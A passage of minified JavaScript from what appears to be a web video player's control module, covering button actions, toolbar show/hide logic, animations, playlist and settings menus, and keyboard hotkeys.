z=x.substr(4).split(";"),i=0;i<z.length;i++)if(y=z[i].split(","),y.length>1)"seek"==y[0]&&1==v.hotkey.icons&&1==v.hotkey.seekiconbut&&PluginHotIcon("seek",y[1]>0?1:0),api(y[0],y[1],but),("0/1"==y[1]||"1/0"==y[1])&&reRightMenu();else if("screenshot"==y[0]){var ss=api(y[0]);if(ss){if(ss.indexOf("data")>-1){if(1==v.ssfly){var img=document.createElement("img");img.setAttribute("src",ss),css(img,{position:"fixed",right:exist(v.ssflyp)?v.ssflyp:20,bottom:exist(v.ssflyp)?v.ssflyp:20,width:0,transition:"width 0.5s cubic-bezier(.75,-0.5,0,1.75)"}),img.style.zIndex=1001,document.body.appendChild(img),setTimeout((function(){css(img,{width:exist(v.ssflyw)?v.ssflyw:200})}),1),img.onclick=function(){this.parentNode.removeChild(this)}}if(1==v.ssdown){var a=createElement("a");a.href=ss,a.download=y[0]+".jpg",a.click()}}}else log(y[0]+" error")}else api(y[0]);else 0==x.indexOf("js:")&&(x.indexOf("(")>0&&x.indexOf(")")>0?eval(x.substr(3)):eval(y[0].substr(3)+"("+(exist(y[1])?'"'+y[1]+'"':"")+(exist(y[2])?',"'+y[2]+'"':"")+")")),0==x.indexOf("event:")&&JsEvent(x.substr(6),o.media.time()),0==x.indexOf("share:")&&o.share&&o.share.api(x.substr(6)),0==x.indexOf("effect:")&&o.effects&&api("effect",x.substr(7)),0!=x.indexOf("http")&&0!=x.indexOf("/")&&0!=x.indexOf("?")&&0!=x.indexOf("url:")||(0==x.indexOf("url:")&&(x=x.substr(4)),window.open(x,but.s("linktarget"))),0==x.indexOf("download")&&o.actions.Download(),"api:pipwebkit"==x&&o.media.PipWebkit();if(x.indexOf("settings#")>-1&&settings){var si=x.substr(9).split(",");if(settings.g("show")&&settings.g("open")==si[0])o.sttx=void 0,settings.hide();else{o.sttx=but.g("x")-but.g("width")/2;for(var i=0;i<si.length;i++)0==i&&settings.show(),settings.open(si[i])}}if(x.indexOf("settings:")>-1&&1==v.settings.combined&&(o.settings2||(o.settings2=new PluginSettings2),1==v.settings.showovercontrol?"over"==type?o.settings2.show(x):o.settings2.toggle(x):type||o.settings2.toggle(x)),"unblock"==x){o.actions.RemoveCurtain(),o.stopkeys=0,but.set("hide2");var bl=FindBut("linkurl","block");bl&&bl.set("hide2")}"block"==x&&(but.UpdateText("OK"),but.s("linkurl2")&&(window.location.href=trim(but.s("linkurl2"))))}}function TitlePl(){for(var t in b)b.hasOwnProperty(t)&&"custom"==b[t].g("action")&&"text"==b[t].s("type")&&b[t].RenewFromTitle(!0)}function ShowShare(){exist(o.share)&&o.share.Show()}function CustomTextButs(){if(v.customtext&&"object"==typeof v.customtext)for(var t in v.customtext)v.customtext.hasOwnProperty(t)&&CustomText(t,v.customtext[t])}function CustomText(t,e){for(var o in b)b.hasOwnProperty(o)&&"custom"==b[o].g("action")&&"text"==b[o].s("type")&&b[o].s("dom")==t&&(b[o].g("show")&&1!=b[o].s("hidden")||(b[o].set("unhidden"),b[o].set("display",!0)),b[o].CustomText(e))}function ShowOrHide(){for(var t in b)b.hasOwnProperty(t)&&"buffer"!=b[t].g("action")&&ShowOrHideProcessor(b[t]);ShowOrHideProcessor(bg),stretch_width_last!=stretch_width&&(stretch_width_last=stretch_width,Resize()),1==v.toolbar.hide&&1==v.toolbar.hidedown&&ToolbarDown(!o.starttimeout&&!o.mouseHere&&!o.fullscreen&&o.play&&1!=v.toolbar.hidejustfull&&!o.casting)}function ShowForce(){var t=toolbarHidden&&1==v.toolbar.hidewithoutmoving;if(o.play||1!=v.toolbar.hide||1!=v.toolbar.hideonpause||(t=!1),t){for(var e in b)b.hasOwnProperty(e)&&"buffer"!=b[e].g("action")&&ShowOrHideProcessor(b[e],!1);css(o.frame,{cursor:"default"}),o.fcdef=!0,ShowOrHideProcessor(bg,!1),bg.g("show")&&ToolbarShow(),ToolbarDown(!1)}}function HideForce(){var t=o.play&&1==v.toolbar.hidewithoutmoving&&!o.mouseDown&&!o.controlover;if(o.play||1!=v.toolbar.hide||1!=v.toolbar.hideonpause||(t=!0),settings&&settings.g("show")&&o.setaction&&(t=!1),o.casting&&(t=!1),t){for(var e in b)b.hasOwnProperty(e)&&"buffer"!=b[e].g("action")&&ShowOrHideProcessor(b[e],!0);ShowOrHideProcessor(bg,!0),bg.g("show")||(toolbarHidden=!0,o.media.ToolbarHide(),o.play&&(css(o.frame,{cursor:"none"}),o.fcdef=!1)),ToolbarDown(!0)}}function HideInterval(){1==v.toolbar.hidewithoutmoving&&(1!=v.toolbar.hidejustfull||o.fullscreen||o.fullscreen_process)&&(clearInterval(o.toolbarInterval),o.toolbarInterval=setInterval(HideForce,1e3*(v.toolbar.hideleavetimeout>0?v.toolbar.hideleavetimeout:v.toolbar.hidetimeout)))}function ShowOrHideProcessor(t,e){var i=!1,s=!1,n=!1;1==v.toolbar.hide?(o.starttimeout||o.mouseHere||o.fullscreen||!o.play||1==v.toolbar.hidejustfull||o.casting?(i=!1,s=!0):(i=!0,s=!1,n=!0),exist(e)&&!o.casting&&(s=!(i=e)),1!=v.toolbar.hide||1!=v.toolbar.hidedown||0!=t.s("position").indexOf("controls")&&"line"!=t.s("action")||(i=!1,s=!0),1!=v.toolbar.hideonpause||o.play||(i=!0,s=!1,n=!1)):1!=t.s("hide")&&(s=!0),s&&!o.fcdef&&(css(o.frame,{cursor:"default"}),o.fcdef=!0);var a=t.g("action");"custom"==a&&-1==t.s("position").indexOf("controls")&&(i=!1,s=!0),o.casting&&"line"==a&&-1==o.media.duration()&&(i=!0,s=!1);var r=!1,l=HideProof(t);if(1==t.s("hide")&&(1==t.s("hideonleaveandplay")&&(n||e||o.play&&!o.mouseHere)&&(n||e)&&(l=!0),1==t.s("hidelap")&&o.play&&!o.mouseHere&&(l=!0),1!=t.s("hideonwidth")&&1!=t.s("hideoverwidth")&&1!=t.s("hideonfullscreen")||(resizeonwidth=!0)),l?(i=!0,s=!1):!i&&(s=!0),"volume"==t.s("action")&&1==t.s("hide")&&1==t.s("hideoutmute")&&(i=!0,s=!1,n||!o.hidden_volume_over&&!o.hidden_volume_over_process||e||1==t.s("hiddenwidth")?r=!0:(i=!1,s=!0)),(o.nativecontrols||!o.start&&1==v.toolbar.hide&&1==v.toolbar.hideuntilstarted||!o.metadata&&1==v.toolbar.hide&&1==v.toolbar.hideuntilmeta)&&((t.s("position").indexOf("controls")>-1||t.s("position").indexOf("bottom")>-1)&&(i=!0,s=!1),1!=v.toolbar.hidejustfull||o.fullscreen||(i=!1,s=!0)),settings&&settings.g("show")&&1!=v.settings.always&&(n=!1,e=!1),"share"==a&&exist(o.share)&&o.share.empty()&&(i=!0,s=!1,t.set("animation","none")),"playlist"!=a&&"next"!=a&&"prev"!=a&&1!=t.s("hidewithoutplaylist")||(playlist?playlist.empty()&&0!=t.s("hidewithoutplaylist")&&(i=!0,s=!1,t.set("animation","none")):(i=!0,s=!1)),1==o.hideall&&(i=!0,s=!1),r){var d=ControlCoordinate(t);d&&(d.y>0&&t.set("y0",d.y),css(t.c(),{position:"absolute",top:t.g("y0")}))}i&&HideControl(t,!!firstly),s&&ShowControl(t),t==bg&&(!i&&s&&(ToolbarShow(),show2(bg2),toolbarHidden=!1,0==uijs&&js("ui",1),uijs=1,o.cut&&o.cutted&&o.cut.show()),!i||s||o.casting||(o.media.ToolbarHide(),SettingsClose(),hide2(bg2),toolbarHidden=!0,1==uijs&&js("ui",0),uijs=0,o.cut&&o.cutted&&o.cut.hide()),playlist&&(1!=v.playlist.always||playlist.empty()||(s||o.nativecontrols?1==v.playlist.alwaysnotfullscreen&&o.fullscreen||playlist.g("show")||(1==v.playlist.alwaysjustpause?!o.play&&playlist.show():playlist.show()):i&&playlist.g("show")&&playlist.hide())))}function HideProof(t){var e=!1,i=t.g("action");if(1==t.s("hide")&&(1==t.s("hideonplay")&&o.play&&(e=!0),1==t.s("hideonpause")&&!o.play&&(e=!0),1==t.s("hideondesktop")&&o.system.desktop&&(e=!0),1==t.s("hideonmobile")&&o.system.mobile&&(e=!0),1==t.s("hideoverwidth")&&(o.screen_w>t.s("hideoverwidthlimit")?(t.set("hiddenwidth",1),e=!0):t.set("hiddenwidth",0)),1==t.s("hideonwidth")&&(o.screen_w<=t.s("hideonwidthlimit")?(t.set("hiddenwidth",1),e=!0):t.set("hiddenwidth",0)),1==t.s("hideafterstart")&&o.start&&(e=!0),1==t.s("hideafter")&&t.s("hideaftersec")>0&&o.media.time()>=t.s("hideaftersec")&&(e=!0),1==t.s("hidebefore")&&t.s("hidebeforesec")>0&&o.media.time()<t.s("hidebeforesec")&&(e=!0),1==t.s("hide0timestore")&&((o.start||!o.continue||o.media.isLive())&&(e=!0),o.continue&&0==o.continue.flag().t&&(e=!0)),1==t.s("hideuntilstarted")&&!o.start&&(e=!0),t.s("hideuntilto")>0&&(e=!0),1==t.s("hideonvar")&&exist(t.s("hidevar"))&&options[t.s("hidevar")]&&(e=!0),1==t.s("hideuntiltext")&&(exist(t.s("customtext"))||(e=!0)),1==t.s("hidewovar")&&exist(t.s("hidevar2"))&&!options[t.s("hidevar2")]&&(e=!0),1==t.s("hideuntilstartedios")&&o.system.ios&&(!o.start||o.newfile)&&(e=!0),1==t.s("hideuntilended")&&!o.media.ended()&&(e=!0),1==t.s("hideonvod")&&!o.media.isLive()&&(e=!0),1==t.s("hideonleave")&&!o.mouseHere&&(e=!0),1==t.s("hidenormscreen")&&!o.fullscreen&&(e=!0),1==t.s("hideonfullscreen")&&o.fullscreen&&(e=!0),1==t.s("hideonunmute")&&!o.muted&&(e=!0),1==t.s("hideonlive")&&o.media.isLive()&&-1==o.media.currentFile().indexOf("?DVR")&&(e=!0),1==t.s("hidewithposter")&&isVisible(o.poster)&&(e=!0),1==t.s("hideuntilmeta")&&!o.metadata&&(e=!0),1==t.s("hideonmeta")&&o.metadata&&(e=!0),1==t.s("hidemini")&&o.mini&&(e=!0),1==t.s("hidenomini")&&!o.mini&&(e=!0),1==t.s("hideafterclick")&&t.g("clicked")&&(e=!0),1==t.s("hidenoab")&&!o.ab&&(e=!0),1==t.s("hideab")&&o.ab&&(e=!0),1==t.s("hideonyoutube")&&1==v.preload&&1==v.screenclick&&("youtube"!=o.file_type||exist(v.poster)||0!=v.youtubeposter||o.start&&"ended"!=o.media.status()||""==v.poster||(e=!0))),"custom"==i){var s=t.s("linkurl");if(s&&("api:airplay"!=s&&"airplay"!=s||o.airplay||o.airplayed||(e=!0),"api:pipwebkit"==s&&(o.pipwebkit&&(o.start||0!=v.preload)||(e=!0)),"api:unfixing"==s&&(o.mini||(e=!0)),s.indexOf("captions")>-1&&(o.captions||(e=!0)),"skip"==s)){var n=!1;if(exist(v.skip))for(var a=v.skip.split(","),r=0;r<a.length;r++){var l=a[r].split("-");2==l.length&&o.media.time()>l[0]&&o.media.time()<l[1]&&(n=!0,t.set("skip",l[1]))}!n&&(e=!0)}}if("playlist"!=i&&"next"!=i&&"prev"!=i||(playlist?playlist.empty()&&(e=!0):e=!0),"settings"==i&&(settings?settings.empty()&&(e=!0,t.set("animation","none")):e=!0),"text"==t.g("type")&&0==t.g("length")&&(e=!0),t.g("settings#")&&(t.g("set#visible")||(e=!0)),1==t.s("chromecast")){var d=document.getElementById("pjs_cast_button_"+v.id);(0!=o.media.duration()||0!=o.media.time())&&o.tagvideo&&isVisible(d)&&o.cast_available||(e=!0)}return 1==t.s("hidetime")&&!e&&t.set("hidetime",1),"duration"==i&&o.media.isLive()&&(e=!0),"control_start"==t.g("key")&&o.system.mobile&&o.nativecontrols&&o.system.android&&(e=!0),e}function HideControl(t,e){t.g("show")&&(o.fullscreen_process||"none"==t.s("animation")||e?t.set("display",!1):HideAnimate(t),t.set("show",!1))}function ShowControl(t){t.g("show")||("none"==t.s("animation")||o.fullscreen_process?(t.set("display",!0),o.fullscreen_process&&"bg"!=t.g("key")&&t.set("opacity",1),"volume"==t.g("action")&&o.hidden_volume&&HidePositionControl(t)):ShowAnimate(t),"volume"==t.s("action")&&o.controls.Volume(o.muted?0:v.volume),"line"==t.s("action")&&o.actions.Loading(),t.set("show",!0))}function HideAnimate(t){killMotion(t.g("key"));var e="alpha|",i="0|",s=t.s("animation"),n=t.s("position");"scale"==s&&(e+="scale|",i+="0|"),"position"==s&&(n.indexOf("right")>-1&&-1==n.indexOf("controls")&&(e+="x|",i+=int(o.screen_w+t.g("width"))+"|"),n.indexOf("left")>-1&&(e+="x|",i+=int(-t.g("width"))+"|"),n.indexOf("top")>-1&&(e+="y|",i+="0|"+-t.g("height")+"|"),(n.indexOf("bottom")>-1||n.indexOf("controls")>-1||"timeline"==n)&&(e+="y|","line"==t.g("action")||"volume"==t.g("action")?i+=int(o.screen_h+t.s("h")+(t.s("h")<20?20-t.s("h"):0))+"|":i+=int(o.screen_h+t.g("height"))+"|"),"center"==n&&(e+="scale|",i+="0|"));new Motion({mc:t,me:t.g("key"),type:e.substr(0,e.length-1),to:i.substr(0,i.length-1),hide:1})}function ShowAnimate(t){killMotion(t.g("key"));var e="",o="",i=t.s("animation"),s=t.s("position");if(1!=t.g("opacity")&&(e="alpha|",o=("bg"==t.g("key")?v.toolbar.a:"1")+"|"),"scale"==i&&t.g("scaleX")!=t.s("scale")&&(e+="scale|",o+=t.s("scale")+"|"),"position"==i&&("center"==s?t.g("scaleX")!=t.s("scale")&&(e+="scale|",o+=t.s("scale")+"|"):s.indexOf("controls")>-1?t.g("y")!=t.g("y0")&&(e+="y|",o+=t.g("y0")+"|"):(e+="x|y|",o+=t.g("x0")+"|"+t.g("y0")+"|")),""!=e&&""!=o)new Motion({mc:t,me:t.g("key"),type:e.substr(0,e.length-1),to:o.substr(0,o.length-1),show:1});else t.set("display",!0)}function ToolbarDown(t){1==v.toolbar.hide&&(t&&SettingsClose(),1==v.toolbar.hidedown&&(o.play||1!=v.toolbar.hideonpause||(t=!0),t&&!o.toolbarisdown&&css(o.toolbar,{top:bg.h()}),!t&&o.toolbarisdown&&css(o.toolbar,{top:0}),o.toolbarisdown=t))}function ToolbarShow(){toolbarHidden=!1,o.media.ToolbarShow(),o.resizeonmouse&&(o.resizeonmouse=!1,Resize(),setTimeout(Resize,300))}function UpdateTime(t,e,o){v.delete>0&&(e-=v.delete,o-=v.delete);var i=Time(e);"1"==t.s("inversetime")&&(i=Time(o-e)),"1"==t.s("showduration")&&("1"==t.s("showboth")?i+=o>0?" "+Lang(t.s("separator"))+" "+Time(o):"":0==e&&(i=Time(o))),t.UpdateText(i)}function Waiting(){if(!waiting){js("buffering");var t=FindBut("action","buffer");t&&(t.Buffer(),waiting=!0)}}function Volumescrolled(){var t=FindBut("linkurl","volume scroll");t&&(t.UpdateText(""),t.set("hide2"),clearTimeout(o.volumescroll))}function SettingsClose(t){settings&&settings.g("show")&&settings.hide(t),o.settings2&&o.settings2.hide()}function PlaylistControls(){for(var t in b)b.hasOwnProperty(t)&&("next"==b[t].g("action")&&css(b[t].c(),{opacity:playlist.PlaylistNextExist()?1:.5}),"prev"==b[t].g("action")&&css(b[t].c(),{opacity:playlist.PlaylistPrevExist()?1:.5}))}function SpeedChanged(){if(o.line_speed){var t=parseFloat(o.custom_speed/o.files_speed.slice(-1)[0],1).toFixed(1);for(var e in b)b.hasOwnProperty(e)&&("speed"==b[e].s("customline")&&o.custom_speed&&b[e].UpdatePlay(t,1),"api:speed,1.0"==b[e].s("linkurl")&&b[e].UpdateVolume(t))}}function FindBut(t,e){for(var o in b)if(b.hasOwnProperty(o)&&b[o].s(t)==e)return b[o]}function KeyPlusUp(t){"next"==t&&(o.playlist?o.controls.PlaylistNext():t="seek"),"seek"==t&&o.media.duration()>0&&o.media.time()+parseFloat(v.hotkey.seek)<o.media.duration()&&o.actions.Seek(o.media.time()+parseFloat(v.hotkey.seek),!0),"volume"==t&&(o.actions.Volume(parseFloat(v.volume)+parseFloat(v.hotkey.vol)),event.preventDefault()),"scale"==t&&(o.media.scale(v.hotkey.scale/100),event.preventDefault()),1==v.hotkey.icons&&PluginHotIcon(t,1)}function KeyPlusDown(t){"next"==t&&(o.playlist?o.controls.PlaylistPrev():t="seek"),"seek"==t&&o.media.duration()>0&&o.start&&o.actions.Seek(o.media.time()-v.hotkey.seek>=0?o.media.time()-v.hotkey.seek:0,!0),"volume"==t&&(o.actions.Volume(parseFloat(v.volume)-parseFloat(v.hotkey.vol)),event.preventDefault()),"scale"==t&&(o.media.scale(-v.hotkey.scale/100),event.preventDefault()),1==v.hotkey.icons&&PluginHotIcon(t,0)}exist(v.settings)&&("function"==typeof Settings?(settings=new Settings("settings"),1==v.settings.always?settings.show():settings.hide()):o.noset=!0),exist(v.playlist)&&"function"==typeof Settings&&(playlist=new Settings("playlist"),exist(o.playlist)?(playlist.updatePlaylist(o.playlist),0!=v.playlist.openplaylistbefore&&exist(v.playlist.openplaylistbefore)?playlist.show():0==v.playlist.always&&playlist.hide()):playlist.hide(1),PlaylistControls()),CreateShare(),CustomTextButs(),Resize(!0),ShowOrHide(),SpeedChanged(),firstly=!1,this.NewPl=function(){CreateShare()},this.ControlClick=function(t){var e=b[t],i=e.g("action");if(i){var s=new Date;o.clicktime=s.getTime(),i&&""!=i&&Action(e)}},this.toggleControl=function(t,e,o){for(var i in b)b.hasOwnProperty(i)&&b[i].s(t)==e&&b[i].set(o?"show2":"hide2")},this.butByS=function(t,e){return FindBut(e,t)},this.title=function(t){var e=!1;for(var i in b)b.hasOwnProperty(i)&&"title"==b[i].g("action")&&(b[i].s("var")!=t&&"title"!=t||(1==b[i].s("hide")&&1==b[i].s("hideonplay")&&o.play&&(e=!0),""==v[t]||e?b[i].set("display",!1):b[i].set("display",!0),b[i].UpdateText(v[t])));TitlePl()},this.titlepl=function(){TitlePl()},this.resizetext=function(){for(var t in b)b.hasOwnProperty(t)&&"custom"==b[t].g("action")&&"text"==b[t].s("type")&&b[t].ResizeText()},this.showShare=function(){ShowShare()},this.updateTitle=function(){if(""!=v.title)for(var t in b)if(b.hasOwnProperty(t)&&"title"==b[t].g("action")){var e=!1;b[t].g("show")||(e=!0,b[t].set("display",!0)),b[t].UpdateText(v.title),e&&b[t].set("display",!1)}},this.customTextPl=function(){CustomTextButs()},this.customText=function(t,e){CustomText(t,e)},this.resize=function(){Resize()},this.resize2=function(){Resize(!0)},this.resizeSettings=function(){ResizeSettings(settings)},this.resizePlaylist=function(){ResizeSettings(playlist)},this.Play=function(){for(var t in b)b.hasOwnProperty(t)&&"play"==b[t].g("action")&&b[t].On();this.PlaylistVisible()&&1==v.playlist.autohide&&this.Playlist(),o.play=!0,ShowOrHide()},this.Pause=function(){for(var t in b)b.hasOwnProperty(t)&&("pause"!=b[t].g("action")&&"stop"!=b[t].g("action")||b[t].Off());playlist&&(1!=v.playlist.openplaylistpause||playlist.empty()||playlist.show()),o.play=!1,this.StopWaiting(),ShowOrHide(),1==v.toolbar.hide&&1==v.toolbar.hideonpause&&HideForce(!0)},this.Mute=function(){for(var t in b)b.hasOwnProperty(t)&&("mute"==b[t].g("action")&&b[t].On(),this.Volume(0));ShowOrHide()},this.Unmute=function(){for(var t in b)b.hasOwnProperty(t)&&"unmute"==b[t].g("action")&&b[t].Off();v.volume<.1?(v.volume=.5,o.actions.Volume(v.volume)):this.Volume(v.volume),ShowOrHide()},this.Volume=function(t,e){for(var o in b)b.hasOwnProperty(o)&&("volume"==b[o].g("action")&&"speed"!=b[o].s("customline")&&b[o].UpdatePlay(t,1,"no"!=e||e),"mute"==b[o].g("action")&&b[o].UpdateVolume(t));ShowOrHide()},this.Fullscreen=function(){var t=FindBut("action","fullscreen");t&&(t.On(),t.set("scale",t.s("scale"))),ShowOrHide(),resizeonwidth&&setTimeout(ShowOrHide,500),HideInterval()},this.Normalscreen=function(){var t=FindBut("action","fullscreen");t&&t.Off(),Resize(),clearInterval(o.toolbarInterval),ShowOrHide()},this.onEnded=function(){for(var t in b)b.hasOwnProperty(t)&&"play"==b[t].g("action")&&b[t].ReplayIcon()},this.Review=function(){ShowOrHide()},this.Mouse=function(t,e,i){var s=!1,n=b[t],a=n.g("action"),r=n.s("linkurl");if("over"==e){if(o.hidden_volume&&("volume"==a||"mute"==a||"unmute"==a)&&(o.hidden_volume_over=!0,o.hidden_volume_over_process=!0,s=!0,ShowOrHide(),1==v.control_line.hideonvolume)){var l=FindBut("action","line");l&&hide2(l.c())}!settings||1!=v.settings.showovercontrol||"settings"!=a&&0!=r.indexOf("setting")&&0!=r.indexOf("settings:")||(clearTimeout(o.settingsovertimer),settings.g("show")&&_lastactbut==n||(Action(n,e),o.overopentimeout=a+r,setTimeout((function(){o.overopentimeout=null}),500))),playlist&&1==v.playlist.showovercontrol&&"playlist"==a&&(clearTimeout(o.playlistovertimer),playlist.g("show")&&_lastactbut==n||(Action(n,e),o.overopentimeout=a,setTimeout((function(){o.overopentimeout=null}),500)))}"out"==e&&(o.hidden_volume&&("volume"!=a&&"mute"!=a&&"unmute"!=a||(o.hidden_volume_over=!1,o.hidden_volume_over_process=!0,setTimeout((function(){if(!o.hidden_volume_over)for(var t in o.hidden_volume_over_process=!1,b)b.hasOwnProperty(t)&&("volume"==b[t].g("action")&&(HideControl(b[t]),Resize()),"line"==b[t].g("action")&&1==v.control_line.hideonvolume&&show2(b[t].c()))}),500))),1!=v.settings.showovercontrol||"settings"!=a&&0!=r.indexOf("setting")&&0!=r.indexOf("settings:")||(clearTimeout(o.settingsovertimer),o.settingsovertimer=setTimeout((function(){o.mouseDown||SettingsClose(1)}),v.settings.showoverto>0?1e3*v.settings.showoverto:1e3)),playlist&&1==v.playlist.showovercontrol&&"playlist"==a&&(clearTimeout(o.playlistovertimer),o.playlistovertimer=setTimeout((function(){o.mouseDown||playlist.g("show")&&playlist.hide(1)}),v.playlist.showoverto>0?1e3*v.playlist.showoverto:1e3))),s&&setTimeout(Resize,10)},this.StageLeave=function(){!o.volumewheel||o.fullscreen||o.fullscreen_process||(o.actions.volumewheel(!1),o.volumewheel=!1),o.poster&&v.poster_aover>-1&&isVisible(o.poster)&&css(o.poster,{opacity:v.poster_a}),o.play&&1==v.playonhover&&0!=v.pauseonhover&&o.actions.Pause(),v.toolbar.hideleavetimeout>0?(clearTimeout(o.leavetimeout),o.leavetimeout=setTimeout(ShowOrHide,1e3*v.toolbar.hideleavetimeout)):ShowOrHide()},this.StageOver=function(){o.poster&&v.poster_aover>-1&&isVisible(o.poster)&&css(o.poster,{opacity:v.poster_aover}),o.play||1!=v.playonhover||o.actions.Play(),ShowOrHide(),ToolbarDown(!1)},this.StageMove=function(t,e){var o;for(var i in b)b.hasOwnProperty(i)&&("line"!=(o=b[i].g("action"))&&"volume"!=o||b[i].StageMove(t,e))},this.StageMove2=function(){if(1==v.toolbar.hide){if(1==v.toolbar.hidejustfull&&!o.fullscreen)return;o.mouseHere&&!o.system.mobile||"playing"!=o.media.status()||(o.mouseHere=!0,ShowOrHide(),o.system.mobile&&setTimeout((function(){o.mouseHere=!1}),500)),1==v.toolbar.hidewithoutmoving&&(ShowForce(),HideInterval()),ToolbarDown(!1)}},this.StageMouseUp=function(t,e){for(var o in b)b.hasOwnProperty(o)&&("line"!=b[o].g("action")&&"volume"!=b[o].g("action")||b[o].StageMouseUp(t,e))},this.Played=function(t,e){for(var o in b)b.hasOwnProperty(o)&&("line"==b[o].g("action")&&b[o].UpdatePlay(t,e),"time"==b[o].g("action")&&UpdateTime(b[o],t,e),1==b[o].s("rotateplaying")&&b[o].Rotate(),1==b[o].s("often")&&(!b[o].g("show")&&toolbarHidden||b[o].g("show")==HideProof(b[o])&&ShowOrHide()))},this.Loaded=function(t,e){var o=FindBut("action","line");o&&o.UpdateLoad(t,e)},this.Cut=function(t){if(o.media.duration()>0){var e=FindBut("action","line");e&&e.Cut(t)}},this.Waiting=function(){waiting||(1==v.hidevideo?(clearTimeout(wait_to),wait_to=setTimeout(Waiting,500)):Waiting())},this.HideElement=function(t){for(var e in b)e==t&&b[e].set("hide2")},this.StopWaiting=function(t,e){if(clearTimeout(wait_to),waiting){js("buffered");var o=FindBut("action","buffer");o&&(o.BufferStop(),waiting=!1)}},this.volumescroll=function(){var t=FindBut("linkurl","volume scroll");t&&(t.set("show2"),t.UpdateText(Lang("volume")+" "+(o.muted?0:Math.ceil(100*v.volume))+"%"),clearTimeout(o.volumescroll),o.volumescroll=setTimeout(Volumescrolled,1e3))},this.Seek=function(t,e){for(var o in v.delete>0&&(t-=v.delete,e-=v.delete),b)b.hasOwnProperty(o)&&("line"==b[o].g("action")&&(e>0&&b[o].set("click",t/e),b[o].UpdatePlaySeek()),"time"==b[o].g("action")&&UpdateTime(b[o],t,e),"live"==b[o].g("action")&&(b[o].set("iconopacity",.5),b[o].set("saturate",0)))},this.Duration=function(t,e){for(var o in b)b.hasOwnProperty(o)&&("duration"==b[o].g("action")&&(v.delete>0&&(e-=v.delete),b[o].UpdateText(Time(e))),"line"==b[o].g("action")&&(b[o].UpdatePlay(t,e),b[o].PlacePoints(e)),"time"==b[o].g("action")&&UpdateTime(b[o],t,e))},this.Settings=function(){settings.g("show")?settings.hide():settings.show()},this.SettingsVisible=function(){return!!settings&&!!settings.g("show")},this.MenuProc=function(t){settings&&settings.menuproc(t)},this.SettingsClose=function(){SettingsClose()},this.SettingsTimer=function(t){settings&&settings.UpdateTimer(t)},this.SettingsSpeed=function(){settings&&settings.UpdateSpeed()},this.SettingsExist=function(t){if(settings)return settings.Exist(t)},this.Playlist=function(){playlist&&(playlist.g("show")?playlist.hide(1):playlist.show())},this.PlaylistShow=function(){playlist&&setTimeout((function(){playlist.show()}),100)},this.PlaylistVisible=function(){return!!playlist&&!!playlist.g("show")},this.PlaylistG=function(t){return playlist?playlist.g(t):""},this.UpdatePlaylist=function(t){playlist&&playlist.updatePlaylist(t)},this.PreNewPl=function(t){playlist&&playlist.prenewpl(t)},this.PlaylistNext=function(){playlist&&playlist.PlaylistNext()},this.PlaylistHere=function(){playlist&&playlist.PlaylistHere()},this.PlaylistControls=function(){PlaylistControls()},this.PlaylistNextExist=function(){return!!playlist&&playlist.PlaylistNextExist()},this.PlaylistPrevExist=function(){return!!playlist&&playlist.PlaylistPrevExist()},this.PlaylistExist=function(){return!!playlist&&playlist.PlaylistExist()},this.PlaylistRewind=function(){playlist&&playlist.PlaylistRewind()},this.PlaylistPrev=function(){playlist&&playlist.PlaylistPrev()},this.PlaylistPlayId=function(t){t&&playlist&&playlist.playById(t)},this.PlaylistOpenId=function(t){t&&playlist&&playlist.openById(t)},this.PlaylistMove=function(t){t&&playlist&&(css(playlist.co(),{maxHeight:"none","padding-right":playlist.s("bgpaddingright")}),document.getElementById(t).appendChild(playlist.co()),hide2(playlist.c()))},this.ShowSettingsBut=function(){},this.QualityChanged=function(t){settings&&(settings.SetQuality(),settings.g("show")&&setTimeout((function(){settings.hide()}),200))},this.QualityChangedNoHand=function(){settings&&settings.SetQuality(),o.settings2&&o.settings2.update()},this.AirplayChanged=function(t){settings&&settings.Airplay(),Resize(),ShowOrHide()},this.SettingChanged=function(t){settings&&(settings.SetSetting(t),settings.g("show")&&settings.hide()),o.settings2&&o.settings2.update(),"speed"==t&&SpeedChanged()},this.AudioTrackChangedNoHand=function(t){settings&&settings.SetSetting("audiotrack"),o.settings2&&o.settings2.update()},this.SubtitleChanged=function(){settings&&(settings.SetSubtitle(),settings.g("show")&&setTimeout((function(){settings.hide()}),200)),o.settings2&&o.settings2.update(),o.casting&&o.tagvideo&&o.chromecast.Sub()},this.SubOpt=function(){o.settings2&&o.settings2.hide(),settings&&settings.SubOpt()},this.SettingsN=function(t,e,o){for(var i in b)b.hasOwnProperty(i)&&("settings"==b[i].g("action")&&1==b[i].s("hdicon")&&b[i].HdIcon(),b[i].g("action_settings")=="settings#"+t&&(b[i].set("set#visible",e),"text"==b[i].g("type")?o&&b[i].UpdateText(NoSpan(o)):("subtitle"==v.settings["settings"+t+"action"]&&(o==Lang("off")?b[i].CustomSwitch(0):b[i].CustomSwitch(1)),Resize()),ShowOrHideProcessor(b[i])))},this.UpdateSettings=function(){settings&&(settings.SetQuality(),settings.SetSetting("audiotrack"),settings.SetSetting("download"))},this.RenewPoints=function(){var t=FindBut("action","line");t&&t.RenewPoints()},this.resize=function(){Resize(),toolbarHidden&&(o.resizeonmouse=!0)},this.resizeFromText=function(t){toolbarHidden&&1!=t?v.toolbar.resizeme=!0:(Resize(),ShowOrHide())},this.refresh=function(){ShowOrHide(),Resize(),ShowOrHide(),o.nativecontrols?hide2(bg2):!toolbarHidden&&show2(bg2)},this.KeyDown=function(t){if(pljssglobalid==v.id&&1==v.hotkey.on){var e=t.which,i=!1;if(null==e&&(e=t.keyCode),exist(o.vast)||exist(o.pass)||1==o.stopkeys)return!1;if(o.play&&1==v.hotkey.onplay&&(i=!0),(1==v.hotkey.space&&32==e||1==v.hotkey.enter&&13==e)&&(o.focus||o.mouseHere||i))return 1==v.hotkey.icons&&PluginHotIcon("play",o.play?0:1),o.actions.Toggle(),t.preventDefault(),!1;if(!v.hotkey.vol&&(v.hotkey.vol=.2),!v.hotkey.scale&&(v.hotkey.scale=5),1==v.hotkey.nums&&(o.focus||i)&&o.media.duration()>0)for(var s=48;s<58;s++)e==s&&o.actions.Seek(o.media.duration()*(e-48)*10/100,!0);39==e&&(o.focus||i)&&KeyPlusUp(v.hotkey.leftright),37==e&&(o.focus||i)&&KeyPlusDown(v.hotkey.leftright),38==e&&(o.focus||i)&&KeyPlusUp(v.hotkey.updown),40==e&&(o.focus||i)&&KeyPlusDown(v.hotkey.updown),187==e&&(o.focus||i)&&KeyPlusUp(v.hotkey.plusminus),189==e&&(o.focus||i)&&KeyPlusDown(v.hotkey.plusminus)}},this.KeyUp=function(t){if(pljssglobalid==v.id){var 